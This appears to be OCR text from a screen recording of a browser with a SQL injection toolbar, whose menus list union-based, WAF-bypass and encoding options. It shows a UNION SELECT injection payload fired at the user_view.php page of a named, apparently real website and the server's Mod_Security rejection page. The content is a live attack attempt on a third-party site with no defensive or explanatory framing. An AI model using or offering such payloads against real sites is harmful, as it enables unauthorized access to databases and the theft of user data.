 Cyberfox
Not Acceptable!
www.BANDICAM.com
tnha.in/user_view.php?id=-453'%20 Union Select 1,2,3,4,5,6,7,8,9,10,11,12--+-
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTIO
Load URL
http://tnha.in/user_view.php?id=-453'  Union Select 1,2,3,4,5,6,7,8,9,10,11,12--+-
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE
Not Acceptable!
An appropriate representation of the requested resource could not be found on this server. This error was generated by Mod_Security.